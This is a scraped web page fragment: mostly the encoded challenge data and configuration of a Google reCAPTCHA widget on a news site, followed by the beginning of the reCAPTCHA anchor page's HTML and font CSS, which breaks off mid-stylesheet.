cTwpIPwr0xPxF+wo1zw4dEwoDCuEoawr/DtcOMw4NSTcKPZ8OUwoQywqHCrEbCtcOzwqfDoMO6wqwyb8O4w64ic8OawrDDu8KEwoVbc8KzwrF5wqDCijHDoMK9wptQX8KEdH8gwr/CvMKnHsKTYEAvUsOBw4sBXcKFf8OPw481LzA8PsO8AMK5wpBhGsOdUMOpwrR0w7zDglDDmMOHw4rCp1LDncODLkXCqMKSAsKKKcKhw5LDsC5wNsKVwr7Dm8KNO8OdwqUHw7fCjxYEw6gZc8KwwqjDisOuXsO/VGrCuU8LcCJEZAvCvEvCpcKdZlIdwofDslBpwqPDs8Kmw5vCvMO/[base64]/dVnCu8OkwpFTw5U8TMOTwr7DoDzCl8KnXwxdwpdBwr3Cii/DjSbCpW0kwr1JGSjCrcO8wrLDh8K3QcK2wprClSfDih50fyPCqEt3Y0wjw4LCh8KFcMOnw5Q8w7vDn2LCssOUNHzCmcOwwo/Ckmohw7dDwo3CtjDDl8OXwqNew78rLx3DqAvCvcKEw40Uw4HCgsKhwoLCjMKYTCwlwp3DoD5COE/Cj8K7FsO0HsKfwrh+asKRCMKzw7ghGVBPHiJYwqLDjXvCt1hdFsK7RkvDkcKuCn3CoMK0FcOFw4l1LErCmTAtVGXDiUBgw5Z2wqfDgzU/[base64]/DscONBAhxwrrDozo/B8OgVkDCqMO5w6sdwo5twrXDpQNBw4DDnsO2w7bDnjJtwo3DpMObGnpswqnCvsOQcsK5wpdxX2J5w7kCwq/DkTEqwpTChDF9XD3DqQ/CiiTDpsKTPcKvw4UqS37CrivDvBrCjkHDp1ghwpdLwqRuw6nCjjrDpw/CtMO6REnCjWrDvMK5L8KaZThUF3jDqHY0woPCiMK0w7/DjcK+wpTDrB/CoGPDk1bDoTTDicKocMKqwpcAwpxMW0J3woXCpm9xw6YHIAc7wpcwC8KgOjHCi1hlwpgseMKfKcK/wrQAwrzDjMO2ZcKqPMOdAn83w7/DjsKmcVtBAcKnwq4rwofDkC/DrCHCocKcwpNOaRcQfHcKwpN+w7Inw6xvw55SNEcqEG3CoSsfwp1/wqNww7vCvcO1w4HDkwnCo8KVODLCmzbDtsK1wqJZwoc0YyzCiMKdODh9aWB7FwbDqWtGw4rDlcOyF8ObXcK6bhgww6QiwpPDicOSwq5UOsKTwpBAUcKYw4sWw6sALhcTwo7CjsOKwp3CqcK7VsOdw7w/wqrCvcObwplvwowbwoPDt3JMaj7DrMKyWcKNw6loZMOxeMKeTjLDhsOqHAsCwrnClsKxRcKfCEPDrwLCscKVacKfBsOtdsO8wokuw53DjFdXwqF9C8OhwofDisOaTiQEw5fCvMK8esK/Y2AGw4R1bMOPw4ppKsKUb8ONwpApwrnCmnsSfsKsZcK3aWfDjsORBsOdw6zDsSYpHElcKh8gEyUSw6TDhR9aaMOWw4PDjsOIw5HDtcOJZMOgwqHDtMOKw5jDlEhaKsO/NhnClsOIwpIzwr/DisOsZMObbBPDoFLCujVzwr7CkcKVw5oWLEV+ZMOwJVzCq8OZwpDDu3lKcsO1QGbDuk9AwqXCtMKraxLDh3ZEw4DCsCTCmTZ9Z0/ClQt0RFwVYsOQw5vCgDbDlcOMY0QEwrhJwrLCvg8uGsKGIgrDg3Yow63Cm0QqfMOJw4DDgh1OdBDCtsKdUWlXch/CtklQwr0Iw7c+eldkw7M+BMOsT8KgfQRCFVd3w5fDvsOvayzDuyoiZjfDp1N8QsOmKcKkw5V2fQZxw6glw6/CmSDChsKawql2QEnDnsOGcFvCjSUEwoJsHhBeET4EwpjCmMOCwqbCl8OJwrjDlX3Dh29sMMKnwrh7W8OKOErCvn8swpDCk8KTwqHCh8KXwq/[base64]/[base64]/DkMK6wrcTTsKSE8O9w4llw5PDsVXDosKEw4XCvU/DqFB4LivDhsKcw4kUwpXDqG7Ct8O9acKiLsK+w57Dj8OtwoB6wpjCnhHCtsK7w5vClW/CnMO/I8OiD8OqfzjCtsKoRsKZFElqwoZuw7XCh1PDucKcw4B9wqQEfS9sw73DisOew7rDncOvwpLDuMK9w4ADwptVZsKGYcOxw5PCj8Kpw5vDj8KLwokow73DgCpbXmwufcK2w7cvwpPCj3jDvgjDh8KBwpDDtzjCj8Orwr5Yw6vDsG/[base64]/CuQxHwovDrybCi0wGSGtgw5bCkWJUQcO+wrwlwpjDgR8Cw7/Cp0p0ZsOvccKIP8OeVsOTLWbDkjRLw7XCr2HDiTBRQ8KPw7kiwr7Dh8O1csO8BFzDscOGSMOYd8K+wqvDlsKTJRZ+csOuw5XCpn3ClWUXwp0wFcKYwqjCgsOVMC8oTMOdw4DDkH0BXcK2w6zCvF3DtcOBw5d/e0tewrzDjC7CmsOmw5IdwqfDnsKUwqzDl2h8fVXCksKMIMKywpnCqsK4w784w43DtcKGMHbDvsK2eB3CvMKqTi7DqyHCicOeOxDCkyPDpcKsw4xhGcOHQMKaI8KCNQDDmsO6EcOhBsOFHMK4wq/DrcKMQAlbw4PClcOYJxnCt8OhC8K5fsOzwphMw5hpacK/wpDDm8O+XMOrBAjCnUXCoMO2wrUPwph9w6p1w7nCmnXDnU/DnhLChjHDssOTesOxwonCscO1w6fDvMO0w77Cgm4SdsOWU0LCrTMRw7nDr2h9w58/DkrCgD3CpFjCn8OQZcOAA8OnTsOabkdVHClowodHAcOAw67CvHF2w54vw7fDmcKeSsK2w4RLw5/DlQrCvh4TCibDoVPCrz8Rw4Zlw6R0b3jCpsOSw6vCisOQw68hw6zDtcO8w49qwpAyZsOQKMOEF8KPdsOWw4fCv8Ouw7fDrsKPZmJiKm9Uw6DDr8KMLWzCiwpPB8O/JcOVw5fCgcKpFsO+dMK2w5nDv8O9wovDq8OkNXp0w5pRwro3L8ONQcOMUcOUw6BkbMKvHW/[base64]/wo8NwpvCuWrDhcK3bcOTfMOYUALDgEROw74ib8OBwq7DrlBewqVEUcK+EkbDqsOlw5xVworCgmk0w5nCul9Nw4/Drz0uwoQ9w6NmLWzClcOAI8Ogw4wywo/Ck8Kkw6bCqEvDhsKpTsK8w7TDlMK0c8OUwo/DvELDqMOJPFnDjzomRcOlwr7CgcK9MFZVwrtZwqUCIXsHZMO/wpnDisKtwpnCnnPCr8O0w7pPMjbCjcK7RsKhwoPCqAAywqbClcOawp42IsOHwrdKNsKvPSTDo8OMchzDjWzClTXDug7DocOtw60hwpjDh1FSEBgOw7zDqBHCvBAlZksOB8KRS8KSMSnDiMOZETQ3VyTCjx3DmsOwwrkJwpTDjMOmwoUnw51qw6/CsxPCrcKnd3/CkUTCt2oTw6vCkMKQw756bcKfw5fCi30xw7jCnsKqwpsKw7vCgGBsPMOhbArDscOeEcO7w70Uw4QeWlvDksKHBRPChn5EwoAQSMO1woHDgiPDicKPwrZUw5XDnTEYwqYPw5rDlxDDglzDiMOrw4PCqCDDtsKHwofCs8OPwqoFw6vCriN/VUBiwqJRdcKGU8KkY8OBwp4mcjPCiVXDjSHDi8ObJG3Do8KZwpzCiSALw6XCh8OpFgjCq3hXRcK/aBrCgRYbHkh/BMO7LWtmQ0fDoxHDthjCu8KlwqDDrMO4acKdP2XDkcOwVERVDMOEw7pcMCDDmiBqN8K6w4jCqMOjVMOYwp3Cp1nDusOxw70dwofDvQnDksO3w4scwoQPwoTDnMKCHcKSw4JAwqfDjw7DijdOw7HDsF3ClxLDpsOmLsO6NsOzHD1BwqtKwogOwr/[base64]/w5HCi3kDVsKxDW7DtcO4fcORw54kw5V9w6dWwp4dZMOzHDpIwoY3w5jCpMOYF0c+w4DDo3MQLsKXw6PCpMOlw4YIY2XCpMKqccO2QDXCky7CiBrDrMKnTmnDog7DsX3CpcK4w5fDjUcsUW0+UXEcUMKHO8Kow57CgjjDgRQWwpvCkX1dZnrDhS/DusOkwoXCrEMlZcOMwpANw6RtwqXDgMOcw7YGdcOgLTA8woRhw5/CrMKjeSgOfCcTw510wqAGwrXCpGbCtsKjwpQhJMK8wpbCiVDCnjfDiMKSZjDDnR4hJw7DgcKQYQY7IyPDjsOGEjVhSMOhw5ppGcOYw5rCkhTDiW1Fw6RgH1t/w4QzRmHCq17ClCzDiMOnw4HCsA0PB3bCoSM1w6XCucK2J2UQPGDDsBkvT8Kww5DCr1/CqynCo8OWwpzDmQHCum3Cm8OYwoDDkMKSacOMwqNQBTQGQUnCp0HCpkZww5bDgsOiXR18PMOSwpbCnHnCrgZUwp7DnWxzdsKVIkfCoyDDjcKva8ObeBXDpcOAKsKuYMK7woPDsxorWjHDu1huwrt8wonDq8KvdsK8EMKLFMORw7bDtMOpwpd9w7Y7w5rDjFXCuTg/eU9vw6QQw4LClA9KCmEzdntBwqkTXSZOAMO3wpHCgTzCsiUPG8OMw4Rmw5UkwrzDucKvwr8RMkDDhsKeJXbCkWsjwodgwq7CrsKBX8KbwrV/wprChVcRPMOHw4jDqkfDoBrDhsK+wpFWwrtEe1dlwpnDs8KSw4XChCR0w6/DlcKdwop+fkR6woDDhBrCugZ2w6vDkiDDojVfw6/DgALCiUIKw4XCpDfDuMOzN8OqS8K7wqnCsTzCu8OMLcO5VWhtwoXDsW7DncKYwrXDnsKgX8OmwqfDmlFgP8Kcw4HDtsKhUsOEw5jCscKBPcKAwqxmw5pcczo/fMOVPsKXwqJ3w4UUwpt6U0V+J27DphPDvMKhwqgLwrRQwpjDuFdnDk3CiEIPN8OnF3lWB8KbEcKnw7rCgsKvw4jChlgIWcKOwpXCsMOCPlTCoDkUw57DtsOXGcKQEWURw6fDkhARWzIEw54/wrkOGMKcL8KIBRzDvMKKfljDrcOmATTDucOrEihzEywQWsKuwoNdSkwtwpFyNl3CknQfcT94A24ZYDjDr8ODwqjChcOzL8KhB2/[base64]/w5pPUVJNw7jCpT/ClyxNcsOmw6FGI3EpwrnCosK6QmDDtTUvQj1aZMKwYsKqw7rCkcK0w5ogNMKRwo/DqsKcw6krbXdyGsKlw4kyBcKKNkzDpVHDiwInScKmwp3Di3I4fX8JwqbDg2UjwrDDhHwSYH5HDsOLXSZ1w4vCs33CqsKHecKqw7PDhmIdwqpCJWwPY3/CvcOiw4AFwpLDi8OpZHd1a8OcYQjCjjPDgcKLeR1gCkPDnMKiJSoodBUcwqAbwqbDl2bDiMOQCsKjfmHCqcKaFw/DtMObXDxoworCj0zDiMKew73ChsOow5Ezw57ClsKMf0XDoAvDtXICw5wvwoLCmmoTw43CgGHCnwxIw5bDjhcaMMObw5fCkSXDrCdCwrwEw6/CtMKaw4FqEn0tGMKdBMKBCsOcwqJ+w4HCscK1w5M4IgYBP8KxARQrCX4/wqTDjmvCryFUMBU0w6zDmTN0w7zCkkdhw6TDhT/DsMKDOMOhWlAXw73DksK8wr/DlsOGw6HDpMOPwrfDucKPw57DqhnDjksgw7ZswojDqG/[base64]/DjsKlw6nDuAzCk8OPw77DrcOFa0Z+WMKIJyrCr8Oiw55DL8Kpw7JuwqtYw57CkcONH0XCncKzb3E5a8OBw5p3W3VFTl/ChXHDrmwWwqpcwrhoNV1GAcOYwqglNSHCj1LCt2YtwpJJGQHDisOPeR/CvcKYJnnCssKMwqtOA1B3WQUCIRjDmcOzw4HCtl/[base64]/Cjmd1VsOGwrrCvMO6VQ0ewqo9wqHDuyPDpm00wpYXQcO2NRB4wpDCil/CjBZNcGXCgThzScKKFMO6wpjDh2cVwr1SZcK1w6zCncKfLsOqw5XDlMKKwqwZw4V8WMKaw7/Du8KCEgxdY8OhQsOtEcOfwrZcdXYGwpcSwpMUfSEOExTDullJJMKLYHknIHAHw5sAPsK9w7nDgsOLMhQfw5t/AsK/[base64]/dgrCvsOBwpUkVQ9fw7k+wp/CosKFPcKGJBA0LWXDhMOGacKgUMKeQCw7M3bDh8KDUsOHw5zDmBbDvl0AJG3DtD1OU3o4wpLDiCXDmELDjwTCgsK/wrDDvMOhRcOceMKkw5VPRXAdT8Kyw57DvMKtRsKncFlEBsKMw5d9w6vCsXlAw5HCqMO3wrYqw6hnw6PCtjjCnm/DhV7CocKVVsKXcjZEwo7CmVLCqBc2fh3CmjzCh8OJwozDiMOXY0psw5/Dh8KaSWvCqsOgw6t7w7JOd8KJJMOJA8KGw5RXecOWw5law7rDjGd9DDRqLcOHw6t1LcOYayAmOXwrT8KiUcKjw7IUw7kpw5BwQ8OZa8OSA8OoCFnCuhAaw6oZw7DCrMOMThVWVMKiwq4zCVjDq3DCvAPDuyMfHAXCmhwbCcKUKMKrf3XCmcKcwo/CgRvDgsOsw6NifzRSwrxTw77CvHVMw6PDnEA6fDrDqsKtBxJ9w7IHwpI5w4/CuSxzw7DDk8KiBlIYGCtDw7oMwo/DuA4secObdzonw4/ClsOkeMKMEFHChsO9BsK3woXDjsOuCxVwUFQIw7LDpQg1wqjCrsOswrjCs8OPEz/[base64]/DjkgqUnPDsWlMw6U3UTVjCcKBw6rDnww9ZkvChU/[base64]/Dt1MUwosvBMOLwrfDv8OLw6vDpx/DuwQGAcOtUy1Zw6/Dh8OuZMOOw6h/w7xPwq3DuH3Cp8OxLsOQEnZIwrcFw6cPU206wo1kw7XDmBRpw6NyYMOkwqXDocOCwoFlOsOobyRvwo07QcOfw4zDihvDvWI/EDZGwrp4wr7Dp8Knw6rCt8KSw6LDtMK7VMO3wpvDrlRDDMKOa8OiwqA2w6fCv8O4cEXDg8OXGjPCpcO7UMOmITB/w4DDkSXDrg/[base64]/DsCzCncOAV8OWA8K5w5LDgsK4LMO0w5l7KcO1H17Ds3wuw64BB8OuGMKqKEERw79XM8KENTPDlsKLFknDusOlEsOhTG/[base64]/CpR8Gw5HCn8OCw6xOw7pgw4t3EcKgwpNGw5fDjEfDu1kkRzFZwqjDnMK4WMOqe8O0ScOJw53CjEzCqyDCusKzIX4oRAjCpENta8K1Jx0TIsKPHMOxcRBcQzs6VsOmw75iw74rw63Dn8OoIMOewrwew4fDpUB6w7scAMK/[base64]/[base64]/Cl8ODH8K6w7rChsK4cikGw5/CiD3CujHDvlfDvyrDqSnCj3hYemccwqZ/wrDDlxR6wpfCr8OXwqDDi8Oxw6QuwpoHR8OhwqZfdHtrw5whIcOPwrs/[base64]/[base64]/KSMLUsKfTsKYwrHDusKlR8OrXBpCLgJPwobCgW3Cs8OlwpjCk8OVB8KjLyDDjhtfwpbCp8Obwo3DosKgRjLCvkdqwpvCk8KKwrpvVADCthQGw5QiwqXDgi5LPsO4cE7Ds8OMwoAgV1B/e8OOwrELw5HDlcOawro5w4LDoiQuw4pMN8OvesOfwpVKw5vCjMKbwq7CqkR6fRPDhlhQGsOsw7XCukcwJsOlC8KQwqXCm2lyNB/[base64]/CgGLDqMO1w4orVsOSc1jDlMKNwptmOsKefMKEw59bw6NmOsOowrBFw6dfJCDCphUTwodJJBnCpUooMyDCmk/[base64]/QsKJw4nCqsKPNsK8woYewqzDk8ORRsK8wpXCiGvCnsOdESVDByF0w5rCjTXDlcK2wphUw43ClsOlwpPCo8Kvw6wFA302wrxRw6FqXR9XWcOzdwvCvwdNCcKAw7k0wrddwr/[base64]/Ds8Ozw5bCrhjCuGorw6cDal/CiQtaRcOjw5Z2w4PDt8KSZgQ6NsOJF8OOw47Dn8Kyw6vCisOzbQLDlsOSSMKrwrXDq1bChMKTB1Z6wpkWwr7DgcKMw7szJ8K0bVvDpMKUw4jDrXHDncOPa8Ohw7FfNTkjCwxUZDp/wp7DsMKyZ3hDw5PDsggqwrRqFcKvw43CpsKmw7fCtVsmRnk/Lw8MNDVzwr3DmixSWsKpw7U6wqnDrxNICsOcK8KYAMKrw7DCsMKEaUNDDR7DsyM7asO+Bn3CjA0ZwrfDscOqS8K8w43Djk3CtMOzwotywrElbcK9w73DtcOjw5BJw5zDm8KjwrrDgSPCqSPCqDTCp8OPw7XDshjCicKrwp7DncKWAmYlw6xkw5xSYcOEbSLCk8O/QyvDt8OZBG/Cnz3CuMK/G8K4PFoLwqTCiUUww645wpoEwpfCmHDDhcO0OsK5w5tWYCcKDcOtG8KxPkbCgVJww5U0THpnw7LCmMKIQl7Cp0/Cn8KnXBLDnMO+MklZE8KGw5HChTldw6vDm8K4w4bCkHcAVcOQTTgxSzMlw5IvXVh+fMKGw5tSeVxiUm/DtcK5w7HCocKIw75nOTQwwo7DlgbCkxXDm8O3wo44MMOZJXB7w61jOsOJwqAFH8OGw70jwqvDhXzCjcOfO8OwesK1JcKCXcKzR8OMwrITOS7CiXDDoiQrwoQ7wog9fnE+NsOdOcOcFsOPKcObaMONworChFHCpcK4wqg1XMKiEsK2wp8/[base64]/wrACDR4OD8O8EW8wKnHCssKpJ8Kgwp7DssOkwpfDljk6bMOVwqXDngxMJsOVw5wDLnXCjA55W1ocw5vDvcOZwqnDs3fDmSxJIsK3UnQ3wpnDoXh0wrHDtjDClnFywrLCtyoPL37DuGxOwpzDkWjCt8KKwoUKfMK/[base64]/DgMKPw4rCncKww4clwpjCqsOcwrcxMDcaURcUaFXCtj9LQ04mXAI2wpILw4VsJcOBw6YPGmfCocO7PcOiw7Q5wpgzwrrCuMKnfnYQFFTCi286wpPCjiBcw5LChsOKEcKfdz/DjMO7OwPDuXV1I3zDrcOAwqg6ZsO0wp0Ew6JowpFWw7rDvsKDWMOIwqBBw4IkW8ONDMKpw7zDrMKPIWZaw7rCr1kYSGxRQ8KqbhV5wpXDj0TCky9hVcKAQMKsYjXCu2DDucO6w4PCr8OPw6EQInLCsjNjwpQgfAsIQ8KqdFpyKnTCjndFVlB8aFs+BHY4GS/[base64]/DpU3DjmbDt8KfA8KvTz/CrMKIL2fCrcKpD8OfwrNiw7ZKTzMQw7h6ZDXDnsOtwonDkGdWw7F9aMKOYMOLP8KywrktJGpqw7PDqcKEU8KWw5PCr8KIWWxRYsKrw7LDrMKKwq/CgcKmCUDCjsOUw7XDsEbDuinDmQgVSDvDj8OPwo8nB8K6w6EFacODXsO/[base64]/XyxVRcKYTCNTYU18LcK6e1LCmjDCgAZ0EwDCrWkVw6h3wpM1w6nCsMKlwrfCmMKuYsOeGjHDr13DkDorK8KwVMKrawFJw6zDqQ4AeMOWw70+wrIkwql/[base64]/ZWrCoQ/DnRPCiMOxw6oBw6LCg8OEFhDDqX9gw6VEc8K9KU/DgxEcQUzDu8KaQRZ4wppuw7NfwrcNwodIS8KxLcKdwpA1wrIIM8K3bMORwr8dw4XDmlMCwppTwoLCg8Omw73CkxBFw53ClMO/P8K+w6XCvMKTw4pgVzsdE8OPUMOPOwoBwqQYEcOmwo3Dvww5XCXDgMKgwqF7L8KxXV3DpcKfP0ZowqpDw4fDikzDkndKLjLCusKnJ8Kmwq0bLiB9GAwOYcK2w7t3NsOVFcKpHDIAw57DlsKEwrUkOznCqD/CscO2ExlaHcOtKRHDnEjCr2IrRxURwq3CscKFwpTDhWTDjMOrwpMwBsK+w6fCkkXCvcKLK8Ktw50FBMK/wrzDoWjDlDfCuMKQwq7CrDXDosKqQ8OMw6XCoys2BMKWwoBlcMOsfChkb8Kdw5gJwqJhw43DlH0EwrbDulhedD0LF8K0HAYeClbDn2ZJdz9+P20yaTnDlxzDmwzCnhbCv8K7HTTDow/[base64]/[base64]/cSjCsBd4w6MCEcOowrnCqQXDj8K8eDnCj8KlwpPDicKIOcO/wrTDtcOIw5XCnxbCuX03wpnCo8Ogwrslw4QXw7TCtMKkw6k0SsO4IcO4XMKmw6rDh3NUTH1YwrfCnzYswoTCqcOZw4Y/IcO6w5UPw7nCp8K2wpBPwqE0aA1cKsKPw7pCwqtje2jDlsKhCSkiwrEwNFXCmcOpwo1OO8Kvw6rDkk0XwpZ0w7XCqkbDqyVJw5/DgwEYHkRAJnNpfcKSwq4OwokqY8O1wqEswoMbTAPCosK3w4EZw518L8ODw43DhB8QwrjDoGXCmiJfCkw1w6NSd8KiGsKgw7oDw6kbd8K+w6jCtHjCvTPCpcOVw57CvsKjUj/DlWjCg3tpwqEow4NHcCgUwqzDqcKhenFqVsOmw6RXFHk7wpZ7QCrCk35vXMORwqd2wrUfCcOuc8KVfi4sw4rCvwhKByMNWMOxw5khLMKiw7zCmgcXwr7CgsOswo50w4phw4/Cs8K6wp3CtcOYFWnCpMKPwopCwp0HwqZiwooxasKQTcOCw6YQw6cwEy/CpV3Ci8KPSMOSbTBWw7IsPcKkCQ/CtWwwRsO+IcK4VMKORMOPw4HDusOmw5jCj8Khf8Oic8OVw63CkFokwpPDvDfDp8K+YEXChEwPHcOWYcOsw5XCjzoKbMKOKsOAwptLU8OPcB1pd3jClkInwrfDusOkw4RzwooTFERvIBHCvkzDnsKVw5Mgfkx8wrLDjT/DhHJldTIrcsKowpNkST9FG8OMw4fDmsOdWcKMwqRmOU1cUsKvw4F0QMKdw4fDqcOPIMONcjdYworDkmnCjMOHGz7ClMOrfUMKw7rDulHDoG/DrVgLwrNXwoQOw41Tw6fCvRjClnDDhyh7wqYOw6otwpLDiMOOwr3DgMO4DnrCvsOSSwpcw4tbwpU4wpUNwrdWBE1HwpLDl8OTw7DDicKEw4Nidhd1wo9GXVLCvcO5wqTCo8Kpwoo8w7tSKUdMLgl9dlxZw7BjwpfChMKXwpfCpxLDpMK5w6PDn0gyw7tEw7Jdw7/DvjXDh8K5w4TCvcOhw6PCvAUeTMKhUMKtw55ISsKIwrrDkcOUCcOeV8KRwoLCoWYBw5MCw7/CncKjKMOoPkvCqsO3wrVFw57DtMO/w7fDulUGw5HDqsO4wogHwoDCmUpIw5ctI8KSwrrCkMKQfTDDk8OWwqFeVcOJX8O1wqDDv0rCmnsAwq3ClCVhwqh4BMOYwqYpDcO0RsOkAEVEw4Zqb8OvZMKsKcKpS8KXdMKjPRUJwqt3wp/[base64]/Cp3HCjX/CihPDqDXDvcK+AMOiwogYwoDDjR3Dg8Kew68uwonDvMOJJkRkNsKcGcKkwpEBwpY9w5g7OWrDgwPDs8O6XgHCuMOISU9uw5lbc8Onw74Gwo1HanBLw4DDkSHCoh/Dg8OXDMO8AGbDgTxDVMKbw6TDu8OswqzDmyZpPCXDoG7CksK5w5rDjiXDsiLCgMKZdQXDkHbDtXDDpyLCimrDu8KAw7Q2MsK/WV3Co2pRKDPCncOGw6kjwqwhQcOdwo08wr7Cn8Oaw6oNwovDi8Kkw4jCiWbCjTMVw73DkRfCu1xBUwswa2guw44+acOew6JSw65fw4PDt03DmCwWLG05w4nCl8ObPTY9woTDo8KewpzCr8OCLRzCl8KEVG/CvzfCmHrCqMO4w6nCmihzwqpiSU5dAcKCfFvDgVl7bGbDg8OPwr3DusKZIGXDtMKCwpcyK8Kiw5DDg8OIw5/DssKpfsO0wrluw40iw6bCp8Ozw6DCu8KkwoPDi8OUw4jCqUZgFxPCj8OWTcKMJVFxwo9ywqTDh8OJw4bDjwLClsK2wqvDoihBAVwJInLCvlbDgMOcw7BlwokaUsKlworCgcOtw7Miw6J8wp4bwqJ8w7xnDMOmI8KlDMOWasKcw5ppAcOAV8Otwo/DpADCtcKOLF7Cq8OGw5lWwplOe0hYCDPCnmNewoLCo8OvTVwywrnClS7DsSkQc8KSVVp0eyMFNcKySBdnPcO7dMOTQkrDmsOTbEzDncKxwotISkvCpcKkwq3DnE7DokLDuXNLw7LCosKvKsOhWMKsd3rDq8OMecOwwqPChkrDuTJBwp7Cu8Kcw5/DhUDDhh3ChMO7G8KFHVdHM8K0w6bDnsKEw4Qkw4XDosKia8OJw613wq8ZbSfDssKrw5c3YCN1wqx9OQfCkADCjy/[base64]/[base64]/[base64]/DgivCrMOKY0tDwo4UwoN1UcKDb3TCpsO0w7fDjy/CqhlxwpLCilnDkCfCnwdqwqLDv8O6wq9Yw7YXYcK+NWbDq8K5HcOqwpXDohcdwonDhcKeDS8TWsOrI1ASUsOgemrDl8OOw5zDs35IDT8ow7/CrcOew6J/wrXDvnTCrhVvw6vCpjBPwrgDFjoqTUrCg8Ktw7LDscKxw6NsISHCsHhPwqpvNsKnRsKXwrTCkjMlcB7ClVjDiykZw70Rw57DtSFYU2VHM8KRw5Vaw65/wqEQwqrDtWDDvhPDncKXw7zDsAI6NcOPwq/[base64]/DmcKsw63Cv3LCnFtkaMOPw6AnAy3CkcKTV8KBXcODXmsQLA7CusOWTzAPOcOUUsKKw4QtA3jDuyYIChIvw5lBw59gQsK5Y8KSw5XDlSHChQZ8X3bDvhnDrMKkBcK4YRxAw7MmZh3CkEBmw5kzw6TDq8OoLkzCq2rCmsKuYMKpQcOyw4kmX8OKB8KvZEzDvAxcL8OWw4/[base64]/DmcKPJhPDmMO1MEh2bH/[base64]/[base64]/DjxXCuMKCFsK6bSkmV3hYGcOXGMOCwolSw4rDg8OVwrbDoMKowovCgFMTATdjNXZjcRM+w7/[base64]/LcO1JCXCoiFtHBXDvWXCpsK/YcOpDGVWdWjCpsOHwq/Ct3zDhCQbw7nCjR/[base64]/Cr8OAEcKlw5PCjcOSw6Zdwp1bNsOGEsKYC8OLwpzCh8O3w4HDngzCizXDt8O5aMKVw7fCjsKjcMO4w6YLTj/ChTPDoHJLwpnCsBFawrLDgsOIbsO8X8ODLC/DrDfDjMOrT8KIwoRLw5HDtMKMwrbDlUgTXsORU37CjWjDjEbClG3CuXo/wqVAE8K/w7DCncKQwoVCYFTCpQgbF2bDisK9TsKMIWhZw7s7AMOXecOiw4/DjsO8CA7DhcK+wonDsDJSwqXDvMOLVsOuDcObWhvDt8OoT8OBLDoTw5lNw6jCjcKqfsObHsOBw5zCkQPCnwwmwqfDg0LDlwJqwo/CvQUBw7xyfG4Bw7Qrw6VORGPDkBnCpMKJw7DCu2nCmsKFLMONKl9yHsKlYsObwrTDhVTCgcOeGsO0KhrCv8Kiwp/[base64]/DlFcBbyU4S8KxSTo6WSHCicKtQHsDGsOPC8OFwpQ4w6tTdMKkYHs8wrPDrsKkExLCqMK2EcKGwrFYwqU+IxNVwovDqSbDvDU3w617w4IuMcOUwppKTRDCn8KAUU08w4DDvsK8w5LDgMOmwq3DtU3CgEjCv0zDvE/DgsKveH3CrXERAcKxw5psw5PCl1zDk8O9NmTDoxvDp8OoB8OWCcKLwp3Di1skw4AnwpsYBMKEwphOwqzDmVbDiMKRDVTDqzcgOcKNC2LDglc4CFAadsKJwpDDvcOhw6dUBGHCsMKQHQdAw7s7OXrDmS3Ck8KNRsOmcsO/RMOhw4TChVPCqgzCmcKTwrhew5p+Z8KlwozCgFzDoG7DmAzDrhXDiyjDgUPDmjwNcVnDoAZfYQt5asKUOT7Di8OWw6TDqsKcwqhiw6Iew4jDm1HCjGtfesKpG0gCVhDDlcO1UBnCv8O1w6jCsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://news.nte4.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22alOEMtwsaV2J1gMKgrK9eksev1GTwXK5fbTYQC4o3OQ\\u003d\x22,0,0,null,1,1768830941183,0,0,[245,54,24,41,179],null,[235,127,246,84],\x22RC-9omVglBTjo9SvQ\x22,null,null,null,null,null,\x220dAFcWeA6YnSdBs5GtPlijVl5bcQYnLJfCaayynbUWZFWOo8UCk3M7SUb6ZaXOyKACN2UnH0VZrdom_USmRQxLJMS2kB1utH-J7g\x22,1768913741496]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5&co=aHR0cHM6Ly9uZXdzLm50ZTQuY29tOjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lle9obfacex
body_size: 49193
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
